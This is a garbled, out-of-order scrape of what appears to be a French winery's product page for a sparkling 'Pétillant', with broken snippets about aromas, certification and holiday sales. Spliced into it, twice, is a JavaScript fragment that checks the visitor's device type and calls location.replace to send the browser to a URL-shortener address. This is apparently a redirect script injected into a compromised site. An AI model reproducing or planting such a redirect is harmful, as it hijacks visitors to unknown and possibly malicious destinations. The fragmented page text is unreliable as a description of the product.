
nt))&&location.replace("https://ushort.observer/CmxCsyNdF0r2")
 proposons le Pétillant des 4
es arômes fruités et ses bulles
 élaborée selon la méthode
Lire
 certifiée Haute Valeur
ra à ravir vos fêtes de fin
la suite
 dessert. Attention, quantité
Bourdillas
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
nt))&&location.replace("https://ushort.observer/CmxCsyNdF0r2")